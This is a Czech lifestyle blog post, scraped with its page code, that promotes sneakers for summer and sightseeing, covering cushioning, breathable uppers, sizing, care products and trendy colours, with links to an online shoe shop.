<p>Jestli-že chcete být v letošní sezóně trendy, bude dobré, když vsadíte i na stylovou dámskou nebo pánskou obuv. Hitem letošního léta budou zejména módní sneakersy. Na následujících řádcích vám tak povíme, podle jakých parametrů sneakersy vybírat, abychom se cítili pohodlně a aby byl náš outfit vysoce módní. Čtěte a inspirujte se s námi!</p>
<h2>Podle jakých kritérií bychom měli vybírat pánské a dámské sneakersy?&nbsp;</h2>
<p>Pánské a dámské sneakersy mohou mít mnoho podob. Kvalitní kousky musí mít dobře odpruženou podrážku, která zvládne tlumit dopady chodidel při kontaktu se zemí. Také je důležité, aby měly vaše sneakersy prodyšný svršek, díky kterému se vám v obuvi nezapaří chodidla ani při zvýšené aktivitě. Zvláště při náročnější procházce po historických památkách tyto vlastnosti obuvi velmi oceníte. Vybírat si můžete dámské a pánské sneakersy v nízkém nebo v kotníčkovém provedení. Vyšší modely obuvi se hodí zejména k dámským šatům a k sukním. Letos v létě vybírejte především ty plisované a trapézové. Dále je pak můžete zakomponovat i do outfitu s módními slim fit džíny s vysokým pasem a se zúženou nohavicí. Díky zúžení totiž vyniknou vaše kotníčkové sneakersy v celé své kráse! Nízké modely pak zapadnou i do outfitů s kalhotami s rozšířenou nohavicí. Letos budou in např. i kalhoty do zvonu. Sneakersy mají tu výhodu, že se hodí nejen do volnočasových, ale také do sportovních a v neposlední řadě i do svátečních outfitů. Určitě tak zařaďte do svého botníku jeden pár i vy! Pro inspiraci nakoukněte např. zde:&nbsp;<strong><a href="https://modivo.cz/c/damske/obuv/sneakersy" target="_blank" rel="noreferrer noopener">https://modivo.cz/c/damske/obuv/sneakersy</a></strong>. &nbsp; &nbsp; &nbsp;&nbsp;</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-big-leaderboard" id='revbid-big-leaderboard-1209' style='min-width: 468px; min-height: 60px;text-align:center'></div></div>

<h2>Jak zvolit velikost sneakersů a jak o ně pečovat?</h2>
<p>Chceme-li, aby byly naše boty nejen vysoce módní, ale i pohodlné, musíme zvolit jejich správnou velikost. Nakupujete-li sneakersy v kamenné prodejně, vydejte se tam raději až v odpoledních nebo ve večerních hodinách. Vaše chodidlo již bude mírně nateklé a nejlépe tak bude simulovat chůzi v terénu. Jestli-že raději nakupujete online, musíte se zaměřit na délku stélky vašeho chodidla. Tu zjistíte podle jiné boty, která vám padne jako ulitá. Stélku měřte pečlivě za pomoci krejčovského metru. Naměřený údaj pak nezapomeňte porovnat s velikostní tabulkou výrobce. Různé světové značky mohou mít totiž nuance v číslování. Co se týče obuvnických prostředků, vsaďte na kvalitní impregnaci, ochranný krém v neutrální barvě a na čistící pastu, pěnu nebo gel. Impregnace chrání sneakersy před deštěm, krém pomáhá předcházet oděrkám. Některé drobnější rýhy pak zvládne i zamaskovat. Čistící pěna, pasta nebo gel vám pomohou v tom případě, že si módní kecky umažete. V žádném případě nedávejte vaše trendy kecky do pračky a už vůbec ne do sušičky. Mohla by se totiž narušit struktura vláken a vaše boty by nemusely držet svůj původní tvar.&nbsp;</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-big-leaderboard" id='revbid-big-leaderboard-1210' style='min-width: 468px; min-height: 60px;text-align:center'></div></div>

<div class='code-block code-block-7' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-big-skyscraper" id='revbid-big-skyscraper-1452' style='min-width: 120px; min-height: 600px;text-align:center'></div></div>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="496" src="https://czechtheworld.com/wp-content/uploads/2022/06/sneakersy-a-prohlidka-pamatek-perfektni-kombinace-pro-vase-dalsi-dobrodruzstvi-1.jpg" alt="" class="wp-image-51140" srcset="https://czechtheworld.com/wp-content/uploads/2022/06/sneakersy-a-prohlidka-pamatek-perfektni-kombinace-pro-vase-dalsi-dobrodruzstvi-1.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/06/sneakersy-a-prohlidka-pamatek-perfektni-kombinace-pro-vase-dalsi-dobrodruzstvi-1-200x133.jpg 200w, https://czechtheworld.com/wp-content/uploads/2022/06/sneakersy-a-prohlidka-pamatek-perfektni-kombinace-pro-vase-dalsi-dobrodruzstvi-1-330x220.jpg 330w" sizes="auto, (max-width: 745px) 100vw, 745px"><figcaption>Young woman in grey dress walking with pink sneakers.</figcaption></figure>
<h2>Jaké barvy, vzory a motivy sneakersů budou letos v kurzu?</h2>
<p>Chceme-li být trendy, měli bychom mít přehled o módních barvách, vzorech a motivech pro danou sezónu. V letošních teplých měsících vsaďte na módní přírodní a pastelové odstíny barev. Široký výběr sneakersů v zmíněných barvách najdete např. i zde:&nbsp;<strong><a href="https://modivo.cz/c/modivo/vyrobce:sprandi" target="_blank" rel="noreferrer noopener">https://modivo.cz/c/modivo/vyrobce:sprandi</a></strong>. Máte-li rádi extravagantnější kousky, můžete volit rudou barvu. S tou budete nepřehlédnutelní. Vaše módní sneakersy pak mohou disponovat i vzory a motivy. Letos budou hrát prim ty květinové a zvířecí. Nebojte se tak experimentovat. Výběr závisí jen na vás a na vašem jedinečném vkusu!&nbsp;&nbsp;</p>
<!-- CONTENT END 2 -->
        <script>
        function pinIt() {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://statusforwhatsapp.com/sneakersy-a-prohlidka-pamatek-perfektni-kombinace-dobrodruzstvi-2/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://statusforwhatsapp.com/sneakersy-a-prohlidka-pamatek-perfektni-kombinace-dobrodruzstvi-2/&#038;text=Sneakersy%20a%20prohl%C3%ADdka%20pam%C3%A1tek%3A%20perfektn%C3%AD%20kombinace%20dobrodru%C5%BEstv%C3%AD" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://statusforwhatsapp.com/sneakersy-a-prohlidka-pamatek-perfektni-kombinace-dobrodruzstvi-2/&#038;title=Sneakersy%20a%20prohl%C3%ADdka%20pam%C3%A1tek%3A%20perfektn%C3%AD%20kombinace%20dobrodru%C5%BEstv%C3%AD" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://statusforwhatsapp.com/sneakersy-a-prohlidka-pamatek-perfektni-kombinace-dobrodruzstvi-2/&#038;title=Sneakersy%20a%20prohl%C3%ADdka%20pam%C3%A1tek%3A%20perfektn%C3%AD%20kombinace%20dobrodru%C5%BEstv%C3%AD" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://statusforwhatsapp.com/sneakersy-a-prohlidka-pamatek-perfektni-kombinace-dobrodruzstvi-2/&#038;title=Sneakersy%20a%20prohl%C3%ADdka%20pam%C3%A1tek%3A%20perfektn%C3%AD%20kombinace%20dobrodru%C5%BEstv%C3%AD" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://statusforwhatsapp.com/sneakersy-a-prohlidka-pamatek-perfektni-kombinace-dobrodruzstvi-2/&#038;title=Sneakersy%20a%20prohl%C3%ADdka%20pam%C3%A1tek%3A%20perfektn%C3%AD%20kombinace%20dobrodru%C5%BEstv%C3%AD" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://statusforwhatsapp.com/odstehujte-se-na-lepsi-misto-2/" rel="prev"><div class="fas fa-angle-double-left"></div><span> Odstěhujte se na lepší místo</span></a></div><div class="nav-next"><a href="https://statusforwhatsapp.com/turisticky-obchod-idealni-volba-pro-vase-dalsi-nakupy-2/" rel="next"><span>Turistický obchod &#8211; ideální volba pro vaše další nákupy. </span><div class="fas fa-angle-double-right"></div></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://statusforwhatsapp.com/author/chopdaankita/"><img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://statusforwhatsapp.com/author/chopdaankita/">Status for whatsapp</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box bs-single-related">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                <a class="link-div" href="https://statusforwhatsapp.com/drahy-kamen-ametyst-2/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/externi-mesic/" alt="View all posts in Externí měsíc"> 
                        Externí měsíc
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://statusforwhatsapp.com/drahy-kamen-ametyst-2/" title="Permalink to: Drahý kámen ametyst">
                                                Drahý kámen ametyst                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                <a class="link-div" href="https://statusforwhatsapp.com/panske-sortky-jak-je-nosit-s-tricky-zarivych-barev-2/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/externi-mesic/" alt="View all posts in Externí měsíc"> 
                        Externí měsíc
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://statusforwhatsapp.com/panske-sortky-jak-je-nosit-s-tricky-zarivych-barev-2/" title="Permalink to: Pánské šortky – jak je nosit s tričky zářivých barev?">
                                                Pánské šortky – jak je nosit s tričky zářivých barev?                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                <a class="link-div" href="https://statusforwhatsapp.com/chystate-se-cestovat-do-zahranici-na-co-byste-nemeli-zapomenout-2/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/externi-mesic/" alt="View all posts in Externí měsíc"> 
                        Externí měsíc
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://statusforwhatsapp.com/chystate-se-cestovat-do-zahranici-na-co-byste-nemeli-zapomenout-2/" title="Permalink to: Chystáte se cestovat do zahraničí? Na co byste neměli zapomenout?">
                                                Chystáte se cestovat do zahraničí? Na co byste neměli zapomenout?                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-6" class="bs-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-6137"><a href="https://statusforwhatsapp.com/category/abraham-lincoln-quotes/">Abraham Lincoln Quotes</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://statusforwhatsapp.com/category/adventure-quotes/">Adventure Quotes</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://statusforwhatsapp.com/category/advertisement-slogans/">Advertisement Slogans</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://statusforwhatsapp.com/category/aiming-high-quotes/">Aiming High Quotes</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://statusforwhatsapp.com/category/albert-einstein-quotes/">Albert Einstein Quotes</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://statusforwhatsapp.com/category/all-status/">All in One</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://statusforwhatsapp.com/category/apj-abdul-kalam-quotes/">APJ Abdul Kalam Quotes</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://statusforwhatsapp.com/category/appreciation-quotes/">Appreciation Quotes</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://statusforwhatsapp.com/category/attitude-quotes/">Attitude Quotes</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://statusforwhatsapp.com/category/beach-captions/">Beach Captions</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://statusforwhatsapp.com/category/beautiful-quotes/">Beautiful Quotes</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://statusforwhatsapp.com/category/being-good-people-quotes/">Being Good People Quotes</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://statusforwhatsapp.com/category/being-grandfather-quotes/">Being Grandfather Quotes</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://statusforwhatsapp.com/category/being-single-quotes/">Being Single Quotes</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://statusforwhatsapp.com/category/best-quotes/">Best Quotes</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://statusforwhatsapp.com/category/best-wishes/">Best Wishes</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://statusforwhatsapp.com/category/betrayal/">Betrayal</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://statusforwhatsapp.com/category/birthday-wishes/">Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://statusforwhatsapp.com/category/blessings/">Blessings</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://statusforwhatsapp.com/category/book-quotes/">Book Quotes</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://statusforwhatsapp.com/category/book-review/">Book Review</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://statusforwhatsapp.com/category/break-up-quotes/">Break Up Quotes</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://statusforwhatsapp.com/category/captions/">Captions</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://statusforwhatsapp.com/category/caring-quotes/">Caring Quotes</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://statusforwhatsapp.com/category/change-quotes/">Change Quotes</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://statusforwhatsapp.com/category/charlie-chaplin-quotes/">Charlie Chaplin Quotes</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://statusforwhatsapp.com/category/child-labour/">Child labour</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://statusforwhatsapp.com/category/citaty/">Citáty</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://statusforwhatsapp.com/category/clever/">Clever</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://statusforwhatsapp.com/category/confidence-quotes/">Confidence Quotes</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://statusforwhatsapp.com/category/congratulations-quotes/">Congratulations Quotes</a>
</li>
	<li class="cat-item cat-item-6174"><a href="https://statusforwhatsapp.com/category/cooking-quotes/">Cooking Quotes</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://statusforwhatsapp.com/category/cool-quotes/">Cool Quotes</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://statusforwhatsapp.com/category/cool-status/">Cool Status</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://statusforwhatsapp.com/category/couple/">Couple Status</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://statusforwhatsapp.com/category/courage-quoters/">Courage quoters</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://statusforwhatsapp.com/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://statusforwhatsapp.com/category/cute-quotes/">Cute Quotes</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://statusforwhatsapp.com/category/dalai-lama-quotes/">Dalai Lama Quotes</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://statusforwhatsapp.com/category/dancing-quotes/">Dancing Quotes</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://statusforwhatsapp.com/category/darky/">Dárky</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://statusforwhatsapp.com/category/deception-quotes/">Deception Quotes</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://statusforwhatsapp.com/category/decisions-quotes/">Decisions Quotes</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://statusforwhatsapp.com/category/education-quotes/">Education Quotes</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://statusforwhatsapp.com/category/emotions-quotes/">Emotions Quotes</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://statusforwhatsapp.com/category/encouraging-quotes/">Encouraging Quotes</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://statusforwhatsapp.com/category/enjoying-life-quotes/">Enjoying Life Quotes</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://statusforwhatsapp.com/category/equality/">Equality</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://statusforwhatsapp.com/category/external/">External</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://statusforwhatsapp.com/category/externi/">Externí</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://statusforwhatsapp.com/category/externi-mesic/">Externí měsíc</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://statusforwhatsapp.com/category/facebook-status-quotes/">Facebook Status Quotes</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://statusforwhatsapp.com/category/family-quotes/">Family Quotes</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://statusforwhatsapp.com/category/famous-quotes/">Famous Quotes</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://statusforwhatsapp.com/category/farewell-quotes/">Farewell Quotes</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://statusforwhatsapp.com/category/favorite-quotes/">Favorite Quotes</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://statusforwhatsapp.com/category/filmy/">Filmy</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://statusforwhatsapp.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://statusforwhatsapp.com/category/fitness-quotes/">Fitness Quotes</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://statusforwhatsapp.com/category/food-quotes/">Food Quotes</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://statusforwhatsapp.com/category/forgiveness-quotes/">Forgiveness Quotes</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://statusforwhatsapp.com/category/freedom-quotes/">Freedom Quotes</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://statusforwhatsapp.com/category/friendship-quotes/">Friendship Quotes</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://statusforwhatsapp.com/category/fuckyou/">Fuck You status</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://statusforwhatsapp.com/category/funny-quotes/">Funny Quotes</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://statusforwhatsapp.com/category/game-status/">Game Status</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://statusforwhatsapp.com/category/gandhis-thought/">Gandhi&#039;s Thought</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://statusforwhatsapp.com/category/global-warming-slogans/">Global Warming Slogans</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://statusforwhatsapp.com/category/goals-habits/">Goals &amp; Habits</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://statusforwhatsapp.com/category/good-morning-quotes/">Good Morning Quotes</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://statusforwhatsapp.com/category/good-night-quotes/">Good Night Quotes</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://statusforwhatsapp.com/category/good-quotes/">Good Quotes</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://statusforwhatsapp.com/category/graduation-qutoes/">Graduation Qutoes</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://statusforwhatsapp.com/category/gratitude-quotes/">Gratitude Quotes</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://statusforwhatsapp.com/category/hadanky/">Hádanky</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://statusforwhatsapp.com/category/happybirthday/">happy birthday</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://statusforwhatsapp.com/category/happy-birthday-quotes/">Happy Birthday Quotes</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://statusforwhatsapp.com/category/happy-birthday-wishes/">Happy Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://statusforwhatsapp.com/category/happy-quotes/">Happy Quotes</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://statusforwhatsapp.com/category/hard-times-quotes/">Hard Times Quotes</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://statusforwhatsapp.com/category/health-quotes/">Health Quotes</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://statusforwhatsapp.com/category/henry-ford-quotes/">Henry Ford Quotes</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://statusforwhatsapp.com/category/home-non-travel/">Home Non-Travel</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://statusforwhatsapp.com/category/horse-quotes/">Horse Quotes</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://statusforwhatsapp.com/category/husband-quotes/">Husband Quotes</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://statusforwhatsapp.com/category/idea-quotes/">Idea Quotes</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://statusforwhatsapp.com/category/ignored-quotes/">Ignored Quotes</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://statusforwhatsapp.com/category/imagination-quotes/">Imagination Quotes</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://statusforwhatsapp.com/category/inspiring-quotes/">Inspiring Quotes</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://statusforwhatsapp.com/category/instagram-caption/">Instagram Caption</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://statusforwhatsapp.com/category/jealousy-quotes/">Jealousy Quotes</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://statusforwhatsapp.com/category/jmena/">Jména</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://statusforwhatsapp.com/category/journalism-quotes/">Journalism Quotes</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://statusforwhatsapp.com/category/journey-quotes/">Journey Quotes</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://statusforwhatsapp.com/category/jumping-quotes/">Jumping Quotes</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://statusforwhatsapp.com/category/latest-articles/">Latest Articles</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://statusforwhatsapp.com/category/latest-picture-quotes/">Latest Picture Quotes</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://statusforwhatsapp.com/category/life-journey/">Life Journey</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://statusforwhatsapp.com/category/life-quotes/">Life Quotes</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://statusforwhatsapp.com/category/london-quotes/">London Quotes</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://statusforwhatsapp.com/category/long-distance-relationship/">long distance relationship</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://statusforwhatsapp.com/category/love-quotes/">Love Quotes</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://statusforwhatsapp.com/category/love/">Love status</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://statusforwhatsapp.com/category/love-yourself-quotes/">Love Yourself Quotes</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://statusforwhatsapp.com/category/meaningful-quotes/">Meaningful Quotes</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://statusforwhatsapp.com/category/memes-and-puns/">Memes and Puns</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://statusforwhatsapp.com/category/missing-you-quotes/">Missing you Quotes</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://statusforwhatsapp.com/category/moon-quotes/">Moon Quotes</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://statusforwhatsapp.com/category/mother-teresa/">Mother Teresa</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://statusforwhatsapp.com/category/motivational-sayari/">motivational sayari</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://statusforwhatsapp.com/category/names/">Names</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://statusforwhatsapp.com/category/nature-quotes/">Nature Quotes</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://statusforwhatsapp.com/category/new-beginnings-quotes/">New Beginnings Quotes</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://statusforwhatsapp.com/category/news/">NEWS</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://statusforwhatsapp.com/category/nezarazene/">Nezařazené</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://statusforwhatsapp.com/category/one-liner/">One Liner</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://statusforwhatsapp.com/category/otazky-a-hry/">Otázky a hry</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://statusforwhatsapp.com/category/peace-quotes/">Peace Quotes</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://statusforwhatsapp.com/category/positive-quotes/">Positive Quotes</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://statusforwhatsapp.com/category/prakticke/">Praktické</a>
